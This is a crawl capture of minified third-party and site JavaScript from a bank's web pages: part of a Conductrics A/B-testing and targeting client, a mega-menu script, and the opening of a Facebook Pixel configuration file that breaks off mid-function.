(function(){var t,n,r,e,u=[].indexOf||function(t){for(var n=0,r=this.length;r>n;n++)if(n in this&&this[n]===t)return n;return-1};r=require("../../utils"),t=require("./registry"),(n=exports).Plugin=function(){function t(){}return t.prototype.ttl=function(t){return 3600},t.prototype.as_code=function(t){return null!=t?t.replace(/[^A-Za-z0-9_-]/g,"-"):void 0},t.prototype.active=function(t){return!0},t.prototype.resolve=function(t,n,r,e){return e()},t}(),n.Targeter=function(){function n(n,r,e){this.conf=n,this.harness=r,this.sync_only=e,this.registry=new t.registry(this.conf),this.mode=null!=this.harness?"b":"s",this.account=null}return n.prototype.resolve=function(t,n,l){var i,o,s,a,c,d,f;return i="undefined"!=typeof _dd&&null!==_dd&&_dd.targ&&_dd.targ.v?_dd.targ.v:{},(null!=n?n.length:void 0)>0?(c={values:{}},o=null!=t.targ?t.targ:t.targ=null!=(s=null!=(a=t.sess)?a.vals:void 0)?s:{},d=[],f=r.Dates.stamp(),e(n,function(n){return function(r,e){var l,s,a,v,h,g,p,y;return null!=(h=i[r])?(c.values[r]=h,e(!1,c)):(a=(g=r.split("/"))[0],l=g[1],(v=n.registry.getPlugin(a,n.sync_only,n.harness))?(v.account=n.account,v.active(t)?(y=v.ttl(l),void 0!==o[r]&&y>0&&o[r].ts+y>f?(c.values[r]=o[r].v,e(!1,c)):(s=null!=(p=v.constructor.modes)?p:[],"b"===n.mode&&u.call(s,"b")<0&&u.call(s,"s")>=0?(d.push(r),e(!1,c)):v.resolve(t,l,o[r],function(t,l){return t?e(t):(c.values[r]=l,o[r]=null!=l&&y>0?{v:l,ts:f}:void 0,null===l&&"b"===n.mode&&u.call(s,"s")>=0&&d.push(r),e())}))):e()):e())}}(this),function(n){return function(e){var u,conf,i,s,a,v,h,g,p,y,_;if(e)return l(e);if(conf=n.conf,0===d.length)return l(!1,c);if(y=function(t,n){o[t]={v:null!=n?n:null,ts:f}},p=conf["rt:sl-rate"],!r.Rand.coin(p)){for(s=0,v=d.length;v>s;s++)u=d[s],y(u,null);return l(!1,c)}for(_=conf["targ:lookup-url"]+"?codes="+d.join(",")+"&apikey="+_d.acc.k+"&vid="+t.data["v.vid"]+"&dt="+t.data["d.dc"](),a=0,h=(g=["ua","ip"]).length;h>a;a++)i=g[a],null!=t.data["v."+i]&&(_=_+"&"+i+"="+escape(t.data["v."+i]));return n.harness.http("GET",_,conf["targ:ext-tms"],function(t,n){var r,e,i,o,s,a,f;if(t)return l(!1,c);try{for(e=JSON.parse(n).data,a=[],i=0,o=d.length;o>i;i++)u=d[i],f=null!=(s=e.values[u])?s:null,null==(r=c.values)[u]&&(r[u]=f),a.push(y(u,f));return a}finally{return l(!1,c)}})}}(this))):l(!1,{})},n}(),n.geo_dm=function(conf,t){var n;switch(n=null!=conf?conf["acc:c-dom"]:void 0,!1){case void 0!==n:case null!=t&&""!==t:return"x";case u.call(n,t)<0:return"d";default:return"i"}},e=function(t,n,r){var e,u,l;return u=-1,l=t.length,(e=function(){return++u===l?r():n(t[u],function(t){return t&&r(t),e()})})()}}).call(this);
},{"../../utils":22,"./registry":20}],22:[function(require,module,exports){
(function (process){(function (){
(function(){var n,t=[].slice,r=[].indexOf||function(n){for(var t=0,r=this.length;r>t;t++)if(t in this&&this[t]===n)return t;return-1};switch(n={},!1){case"undefined"==typeof define||null===define:define(function(){return n});break;case"undefined"==typeof module||null===module:module.exports=n}n.Obj=function(){function n(){}return n.extend=function(){var n,r,e,i,u,o;for(n=arguments[0],r=0,i=(o=2<=arguments.length?t.call(arguments,1):[]).length;i>r;r++)for(e in u=o[r])n[e]=u[e];return n},n.read=function(n,t){var r;for(r=t.split(".");r.length&&(n=n[r.shift()]););return n},n}(),n.Dates=function(){function n(){}return n.now=function(){var n;return null!=(n="function"==typeof Date.now?Date.now():void 0)?n:(new Date).getTime()},n.stamp=function(){return Math.floor(this.now()/1e3)},n}(),n.Rand=function(){function n(){}var t;return n.rander=function(n){return null!=n?t(function(n){for(var t,r=0,e=2166136261;r<n.length;r++)t=(t=Math.imul(n.charCodeAt(r),3432918353))<<15|t>>>17,e=(e^=Math.imul(t,461845907))<<13|e>>>19,e=Math.imul(e,5)+3864292196|0;return e^=n.length,function(){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}}(n)()):Math.random()},n.upto=function(t,r){return Math.floor(n.rander(r)*t)+1},n.pull=function(t,r){return t[t.length*n.rander(r)|0]},n.pick=function(t,r,e){var i,u,o,f,l,c;for(l=0,u=0,o=r.length;o>u;u++)l+=r[u];for(i in 0===l&&(r=t.map(function(n){return 1}),l=t.length),f=n.rander(e)*l,c=0,r)if((c+=r[i])>f)return t[i]},n.pickn=function(n,t,r,e){var i,u,o,f,l;for(r=Math.min(r,n.length),n=n.concat(),t=t.concat(),f=[],i=0,l=r;l>i;i+=1)u=this.pick(n,t,e),f.push(u),o=n.indexOf(u),n.splice(o,1),t.splice(o,1);return f},n.coin=function(n,t){return n>1||n>=0&&this.pick([!0,!1],[n,1-n],t)},t=function(n){return(n>>>0)/4294967295},n}(),n.Conds=function(){function t(){}var e;return t.evalConds=function(r,e,i){var u,o,f,l,c,a,s,h,d;if(!((null!=r?r.length:void 0)>0))return!1;if(s=null!=(r=r.concat())[r.length-1].mode?r.pop():{mode:"all"},0===r.length)return"all"===(d=s.mode)||"any"===d;if("sets"===s.mode)return r.length>0&&r.every(function(t){return n.Conds.evalConds(t,e,i)});if("setsor"===s.mode)return r.some(function(t){return n.Conds.evalConds(t,e,i)});switch(s.mode){case"all":for(o=0,f=r.length;f>o;o++)if(u=r[o],!t.evalCond(u,e,i))return!1;return!0;case"any":for(a=0,l=r.length;l>a;a++)if(u=r[a],t.evalCond(u,e,i))return!0;return!1;case"none":for(h=0,c=r.length;c>h;h++)if(u=r[h],t.evalCond(u,e,i))return!1;return!0;default:throw Error("Unknown conds mode '"+s.mode+"'")}},t.evalCond=function(r,e,i){var u,o,f,l,c,a;return null==i&&(i=""),o=r[0],f=r[1],a=r[2],o=n.Strings.interpolate(o,e.data),a=n.Strings.interpolate(a,e.data),("gt"===f||"gte"===f||"lt"===f||"lte"===f)&&("string"==typeof o&&(o=parseFloat(o)),"string"==typeof a&&(a=parseFloat(a))),l=null!=(c="function"==typeof(u=t.ops)[f]?u[f](o,a):void 0)&&c,"undefined"!=typeof process&&null!==process&&(l?"ct":"cf"),l},t.ops={is:function(n,t){return n===t},isnt:function(n,t){return n!==t},mp:function(t,r){return!0===n.Strings.pmatch(t,r,!0)},"mp-not":function(t,r){return!1===n.Strings.pmatch(t,r,!0)},gt:function(n,t){return n>t},lt:function(n,t){return t>n},gte:function(n,t){return n>=t},lte:function(n,t){return t>=n},inr:function(n,t){var r;return Array.isArray(t)&&t[0]<=(r=+n)&&r<=t[1]},ninr:function(n,t){return!(Array.isArray(t)&&t[0]<=n&&n<=t[1])},in:function(n,t){return""!==n&&t.indexOf(n)>=0},nin:function(n,t){return""===n||-1===t.indexOf(n)},sw:function(n,t){return n.slice(0,t.length)===t},ew:function(n,t){return n.slice(-t.length)===t},"sw-not":function(n,t){return n.slice(0,t.length)!==t},"ew-not":function(n,t){return n.slice(-t.length)!==t},re:function(n,t){try{return RegExp(t).test(n)}catch(n){return n,!1}},"re-not":function(n,t){try{return!1===RegExp(t).test(n)}catch(n){return n,!1}},sub:function(n,t){return("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0},"sub-not":function(n,t){return!(("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0)},"has-any":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!0;return!1},"has-all":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)<0)return!1;return!0},"has-none":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!0;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!1;return!0}},e=function(n){switch(!1){case""!==n:return[];case"string"!=typeof n:return n.split(",");default:return n}},t}(),n.Strings=function(){function n(){}var t,r;return t=/^[A-Za-z0-9_-]+$/,r=/\$\{([A-Za-z0-9.:_=%-]+)\}/g,n.isId=function(n,r){var e,i,u;if(null==r&&(r=!1),"undefined"===n||"string"!=typeof n)return!1;if(r){if(!((u=n.split(":")).length>1))return!1;for(e=0,i=u.length;i>e;e++)if(n=u[e],!this.isId(n))return!1;return!0}return"string"==typeof n&&n.length<=100&&t.test(n)},n.isValidExtenalId=function(n,t){return null==t&&(t=500),"string"==typeof n&&n.length<=t&&n.trim()===n&&!/['"“”]+/.test(n)&&/^[ \S]+$/.test(n)},n.interpolate=function(t,r){var e,i,u,o,f,l;if(Array.isArray(t))return t;if(0===(u=n.interkeys(""+t)).length)return t;for(f=""+t,e=0,o=u.length;o>e;e++)i=u[e],l=n.propeval(i,r),f=f.replace("${"+i+"}",null!=l?l:"");return f},n.interkeys=function(n){var t,e;if("string"!=typeof n)return[];if(-1===n.indexOf("${"))return[];if("${"===n.slice(0,2)&&-1===n.indexOf("::")&&n.indexOf("}")===n.length-1)return[n.slice(2,-1)];for(e=[];null!=(t=r.exec(n));)e.push(""+t[1]);return e},n.propeval=function(n,t){var r,e,i,u,o,f;for(f=t,r=e=0,i=(o=u=n.split("::")).length;i>e&&null!=(f=f[o[r]]);r=++e)if("function"==typeof f)return f(u[r+1]);return f},n.isNum=function(n){return""+ +n===n},n.parseUrl=function(n){var t,r,e,i,u,o,f;switch(!1){case!(null==n):return null;case"object"!=typeof n:return n;case"undefined"==typeof window||null===window:if(window.location.href===n)return window.location;try{return new window.URL(n)}catch(l){l;try{for(t=$("<a>",{href:n})[0],u={},r=0,i=(o=["hash","hostname","href","pathname","port","protocol","search"]).length;i>r;r++)u[e=o[r]]=null!=(f=t[e])?""+f:void 0;return u.pathname.length>0&&"/"!==u.pathname[0]&&(u.pathname="/"+u.pathname),u}catch(n){return void n}}break;default:return require("url").parse(n)}},n.pmatch=function(n,t,r){return null==r&&(r=!1),r&&(n=this.pnorm(n),t=this.pnorm(t)),t=t.replace(/\*/g,"[\\S]*"),RegExp("^"+t+"$").test(n)},n.pnorm=function(n){return n.length>1&&"/"!==n.slice(-1)&&"*"!==n.slice(-1)?n+"/":n},n.qualify=function(n,t,r){return-1===n.indexOf(":")?t+":"+n+":"+r:n},n.qs=function(n){var t,r,e,i,u,o,f;if("function"==typeof URLSearchParams)try{return Object.fromEntries(new URLSearchParams(n).entries())}catch(n){}if(o={},"string"!=typeof n)return o;for(t=0,e=(u=(n=n.trim().replace(/^(\?|#|&)/,"")).split("&")).length;e>t;t++)r=(i=u[t].replace(/\+/g," ").split("=")).shift(),f=i.length>0?i.join("="):void 0,o[decodeURIComponent(r)]=null!=f?decodeURIComponent(f):null;return o},n}(),n.nested=function(n,t,r){return null==r&&(r="."),n.split(r).reduce(function(n,t){return null!=n?n[t]:void 0},t)},n.arrayFrom=function(n){return Array.from?Array.from(n):[].slice.call(n)},n.waitFor=function(n,t,r,e){var i,u;u=0,(i=function(){var o;return u++,(o=r())?e(o):u>=t?void 0:setTimeout(i,n)})()}}).call(this);
}).call(this)}).call(this,require('_process'))
},{"_process":7,"url":6}],"data-layers":[function(require,module,exports){
(function(){var t=function(t,n){return function(){return t.apply(n,arguments)}},n=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};exports.DL=function(){function e(conf,n,e,s){this.conf=conf,this.listener=n,null==e&&(e="dataLayer"),null==s&&(s=window),this.sub=t(this.sub,this),this._on=t(this._on,this),this.subs=[],this.dl=function(){switch(typeof e){case"string":return null!=s[e]?s[e]:s[e]=[];case"object":return e;default:return}}(),this.enabled()&&(null==s.DataLayerHelper&&require("dl-helper"),this.dlh=new s.DataLayerHelper(this.dl,this._on,!0))}return e.prototype.enabled=function(){var t;return"function"==typeof(null!=(t=this.dl)?t.push:void 0)},e.prototype.get=function(t){return this.enabled()?this.dlh.get(t):void 0},e.prototype.push=function(t,n){var e;this.enabled()&&(null===t?this.dl.push(n):this.dl.push(((e={event:t})[""+t]=n,e)))},e.prototype._on=function(t,n){var e,s,i,r,u,o,h;switch(!1){case"string"!=typeof(h=n[this.conf["dl:key-vs"]]):return this.listener.on("ConductricsStateChange",h);case!Array.isArray(e=n[this.conf["dl:key-ex"]]):return this.listener.on("ConductricsCommands",{commands:e});case"string"!=typeof n.event:for(o=[],i=0,r=(u=this.subs).length;r>i;i++)s=u[i],o.push(s(n));return o}},e.prototype.sub=function(t){var e,s,i,r;if(!(n.call(this.subs,t)>=0)){if(this.enabled()&&this.conf["dl:past-events"])for(e=0,s=(r=this.dl).length;s>e;e++)"string"==typeof(i=r[e]).event&&t(i);this.subs.push(t)}},e.prototype.unsub=function(t){return this.subs.splice(this.subs.indexOf(t),1)},e}()}).call(this);
},{"dl-helper":"dl-helper"}],"dl-helper":[function(require,module,exports){
!function(){var t=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=t.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function n(t,r){return Object.prototype.hasOwnProperty.call(Object(t),r)}function e(t){if(!t||"object"!=r(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!n(t,"constructor")&&!n(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n(t,e)}function i(t,r,n){this.b=t,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(t){return{set:function(r,n){a(c(r,n),t.a)},get:function(r){return t.get(r)}}}(this),o(this,t,!n);var e=t.push,i=this;t.push=function(){var r=[].slice.call(arguments,0),n=e.apply(t,r);return o(i,r),n}}function o(t,n,i){for(t.c.push.apply(t.c,n);!1===t.d&&0<t.c.length;){if("array"==r(n=t.c.shift()))t:{var o=n,f=t.a;if("string"==r(o[0])){for(var u=o[0].split("."),s=u.pop(),p=(o=o.slice(1),0);p<u.length;p++){if(void 0===f[u[p]])break t;f=f[u[p]]}try{f[s].apply(f,o)}catch(t){}}}else if("function"==typeof n)try{n.call(t.e)}catch(t){}else{if(!e(n))continue;for(var l in n)a(c(l,n[l]),t.a)}i||(t.d=!0,t.f(t.a,n),t.d=!1)}}function c(t,r){for(var n={},e=n,i=t.split("."),o=0;o<i.length-1;o++)e=e[i[o]]={};return e[i[i.length-1]]=r,n}function a(t,i){for(var o in t)if(n(t,o)){var c=t[o];"array"==r(c)?("array"==r(i[o])||(i[o]=[]),a(c,i[o])):e(c)?(e(i[o])||(i[o]={}),a(c,i[o])):i[o]=c}}window.DataLayerHelper=i,i.prototype.get=function(t){var r=this.a;t=t.split(".");for(var n=0;n<t.length;n++){if(void 0===r[t[n]])return;r=r[t[n]]}return r},i.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},a(this.a,this.b[0])}}();
},{}],"harness":[function(require,module,exports){
(function(){var t,e,n,o,r,c,u,s;n="cp-sess",e="cp-hold",u=require("../../dom-utils"),u.cookie_set,r=u.cookie_get,o=function(t){try{return localStorage.getItem(t)}catch(t){}},module.exports=t={single:!0,sess_get:function(){return o(n)},sess_set:function(t){try{localStorage.setItem(n,t)}catch(t){}},sess_del:function(){try{localStorage.removeItem(n)}catch(t){}},beacon:function(e,n){navigator.sendBeacon?navigator.sendBeacon(e,n):t.http("GET",e)},http:function(t,e,n,o){var r;null==n&&(n=2e3),r=new XMLHttpRequest,null!=o&&(r.onload=function(){return o(!1,r.responseText)},r.ontimeout=function(){return o("timeout")},r.onerror=function(){return o("HTTP error ("+r.status+")")}),r.open(t,e),r.timeout=n,r.send()},st_get:function(t){var e,n;if(t)try{return null!=(e=null!=(n=r(t))?n:sessionStorage.getItem(t))?e:localStorage.getItem(t)}catch(t){}},env_get:function(){var t,e,n,r;if(t="true"===o("c-conductrics-new"))try{localStorage.removeItem("c-conductrics-new")}catch(t){}return{mdn:(e=c())?"m":"n",v:{ua:navigator.userAgent,loc:window.location,ref:window.document.referrer,ts:-1,tzo:0-(new Date).getTimezoneOffset(),dnt:!e||1===(n=navigator.doNotTrack)||"1"===n||navigator.globalPrivacyControl||!s(),vid:this.st_get(_d.conf["targ:vid"]),qa:this.st_get(_d.conf["qa:st-key"]),lang:null!=(r=document.documentElement.lang)?r:navigator.language},debug:"true"===o("c-conductrics-debug"),muted:"true"===o("c-conductrics-muted"),abort:"true"===this.st_get("c-conductrics-abort"),newv:t,sels:this.st_get("c-conductrics-sels"),enforce_entry:"true"===this.st_get("c-conductrics-entry-enforce"),sels_only:"true"===this.st_get("c-conductrics-preview-only")}},log:function(){return"undefined"!=typeof console&&null!==console?console.log.call(this,arguments):void 0},q_get:function(){var t;try{t=JSON.parse(sessionStorage.getItem(e))}catch(t){}return Array.isArray(t)||(t=[]),t},q_add:function(t){t.length>0&&sessionStorage.setItem(e,JSON.stringify(this.q_get().concat(t)))},q_del:function(){try{return sessionStorage.removeItem(e)}catch(t){}},p_get:function(){return"undefined"!=typeof performance&&null!==performance?performance.getEntriesByType("resource").find(function(t){var e;return(null!=(e=t.name)?e.indexOf(_d.v.d):void 0)>-1}):void 0}},c=function(){try{return"undefined"!=typeof document&&null!==document&&null!=window.addEventListener&&null!=window.localStorage&&null!=window.atob}catch(t){return!1}},s=function(){var t;try{return t="c-storage-check",localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}}}).call(this);
},{"../../dom-utils":4}],"jsonpack":[function(require,module,exports){
("undefined"!=typeof define&&define.amd?define:function(e,r){var n=r();if("undefined"!=typeof exports)for(var t in n)exports[t]=n[t];else window.jsonpack=n})([],function(){var e=function(e){return"string"!=typeof e?e:e.replace(/[\+ \|\^\%]/g,function(e){return{" ":"+","+":"%2B","|":"%7C","^":"%5E","%":"%25","~":"%7E"}[e]})},r=function(e){return"string"!=typeof e?e:e.replace(/\+|%2B|%7C|%5E|%25/g,function(e){return{"+":" ","%2B":"+","%7C":"|","%5E":"^","%25":"%","%7E":"~"}[e]})},n=function(e){return Number.prototype.toString.call(e,36).toUpperCase()},t=function(e){return parseInt(e,36)},i=Array.prototype.indexOf||function(e,r){for(var n=r||0,t=this.length;t>n;n++)if(this[n]===e)return n;return-1};return{JSON:JSON,pack:function(r,t){t=t||{},r="string"==typeof r?this.JSON.parse(r):r;var s={strings:[],integers:[],floats:[]},f=function r(t){var f,u=typeof t;if(null===t)return{type:"null",index:-3};if(void 0===t)return{type:"undefined",index:-5};if(t instanceof Array){for(var a=["@"],o=0;o<t.length;o++)a.push(r(t[o]));return a}if("object"===u){for(var p in a=["$"],t)t.hasOwnProperty(p)&&(a.push(r(p)),a.push(r(t[p])));return a}if(""===t)return{type:"empty",index:-4};if("string"===u)return-1==(f=i.call(s.strings,t))&&(s.strings.push(e(t)),f=s.strings.length-1),{type:"strings",index:f};if("number"===u&&t%1==0)return-1==(f=i.call(s.integers,t))&&(s.integers.push(n(t)),f=s.integers.length-1),{type:"integers",index:f};if("number"===u)return-1==(f=i.call(s.floats,t))&&(s.floats.push(t),f=s.floats.length-1),{type:"floats",index:f};if("boolean"===u)return{type:"boolean",index:t?-1:-2};throw Error("Unpack type "+typeof t)}(r),u=s.strings.length,a=s.integers.length,o=(s.floats.length,s.strings.join("|"));return o+="^"+s.integers.join("|"),o+="^"+s.floats.join("|"),o+="^"+function e(r){if(r instanceof Array){for(var t=r.shift(),i=0;i<r.length;i++)t+=e(r[i])+"|";return("|"===t[t.length-1]?t.slice(0,-1):t)+"]"}var s=r.type,f=r.index;if("strings"===s)return n(f);if("integers"===s)return n(u+f);if("floats"===s)return n(u+a+f);if("boolean"===s)return r.index;if("null"===s)return-3;if("undefined"===s)return-5;if("empty"===s)return-4;throw new TypeError("The item is alien!")}(f),t.debug?{dictionary:s,ast:f,packed:o}:o},unpack:function(e,n){if("string"!=typeof e)return e;n=n||{};var i=e.split("^"),s=[],f=i[0];if(""!==f){f=f.split("|");for(var u=0;u<f.length;u++)s.push(r(f[u]))}if(""!==(f=i[1]))for(f=f.split("|"),u=0;u<f.length;u++)s.push(t(f[u]));if(""!==(f=i[2]))for(f=f.split("|"),u=0;u<f.length;u++)s.push(parseFloat(f[u]));f=void 0;var a="",o=[];for(u=0;u<i[3].length;u++){var p=i[3][u];"|"===p||"$"===p||"@"===p||"]"===p?(a&&(o.push(t(a)),a=""),"|"!==p&&o.push(p)):a+=p}var l=o.length,h=0;return function e(){var r=o[h++];if("@"===r){for(var n=[];l>h;h++){if("]"===(t=o[h]))return n;if("@"===t||"$"===t)n.push(e());else switch(t){case-1:n.push(!0);break;case-2:n.push(!1);break;case-3:n.push(null);break;case-5:n.push(void 0);break;case-4:n.push("");break;default:n.push(s[t])}}return n}if("$"===r){for(n={};l>h;h++){var t,i=o[h];if("]"===i)return n;if(i=-4===i?"":s[i],"@"===(t=o[++h])||"$"===t)n[i]=e();else switch(t){case-1:n[i]=!0;break;case-2:n[i]=!1;break;case-3:n[i]=null;break;case-5:n[i]=void 0;break;case-4:n[i]="";break;default:n[i]=s[t]}}return n}throw new TypeError("Bad token "+r+" isn't a type")}()}}});
},{}],"loader":[function(require,module,exports){
(function(){exports.Loader=function(){function n(){}return n}()}).call(this);

},{}],"log-styles":[function(require,module,exports){
(function(){}).call(this);
},{}]},{},[3,12,14,15]);
;
var run = (typeof window != 'undefined' && typeof window.name === 'string' && window.name != '__c-wa-ipe') && !( true && (window.location.search.indexOf('__c-token') >= 0) );
if (window.Conductrics && window.Conductrics.express == false) { run = false }
if (run) { new Conductrics.ClientApi({"entry":"wax","debug":false,"globalEvents":true}).run(); }}() )

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/mega-menu.min.js
body_size: 372
content:
(megamenu={init:function(){var e=jQuery(".mega-menu-lobs > li > a"),n=jQuery(".mega-menu-lob-content > .mega-menu-lob-content-inner > .tabs > .tab-nav > li > a");e.on("touchstart mouseover",function(e){e.stopPropagation(),jQuery(this).parent("li").addClass("hover")}),e.on("touchend mouseout",function(e){e.stopPropagation(),jQuery(this).parent("li").removeClass("hover")}),e.on("touchstart mouseover",function(e){e.preventDefault(),openMegaMenu(this)}),n.on("touchstart mouseover",function(e){e.stopPropagation(),jQuery(this).tab("show")}),n.on("click",function(e){e.stopPropagation();e=jQuery(this).attr("href");window.location=e}),jQuery(document).on("mouseup touchend",function(e){closeMegaMenu(e)}),jQuery(document).on("touchend mouseout",function(e){closeMegaMenu(e)}),jQuery(document).on("keyup",function(e){9==e.keyCode&&closeMegaMenu(e)}),jQuery(window).width()<=768?jQuery(".mega-menu-callout").parent().attr("style","display: none !important"):jQuery(".mega-menu-callout").parent().removeAttr("style"),jQuery(window).resize(function(){jQuery(window).width()<768&&(jQuery("header").removeClass("mega-menu-open"),jQuery(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),jQuery(".mega-menu-lob").removeClass("mm-active")),jQuery(window).width()<=768?jQuery(".mega-menu-callout").parent().attr("style","display: none !important"):jQuery(".mega-menu-callout").parent().removeAttr("style")}),openMegaMenu=function(e){jQuery("header").hasClass("mega-menu-open")||jQuery("header").addClass("mega-menu-open"),jQuery(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),jQuery(".mega-menu-lob").removeClass("mm-active"),jQuery(e).parent().addClass("mm-active"),jQuery(e).next(".mega-menu-lob-content").addClass("open").removeAttr("aria-hidden")},closeMegaMenu=function(e){var n=jQuery(".mega-menu-lob");n.is(e.target)||0!==n.has(e.target).length||jQuery(".mega-menu-lob").is(e.target)||!jQuery("header").hasClass("mega-menu-open")||jQuery(".mega-menu-wpr").is(e.target)||0!==jQuery(".mega-menu-wpr").has(e.target).length||jQuery(".mega-menu-lob-content").is(e.target)||0!==jQuery(".mega-menu-lob-content").has(e.target).length||(jQuery("header").removeClass("mega-menu-open"),jQuery(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),jQuery(".mega-menu-lob").removeClass("mm-active"))}}}).init();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/323880234473061?v=2.9.240&r=stable&domain=www.rbcroyalbank.com&hme=12b14309f5cddaa66f2a1780ffdc98e8d9d29d0665941385f2f06853f713f49d&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142
body_size: 43335
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function 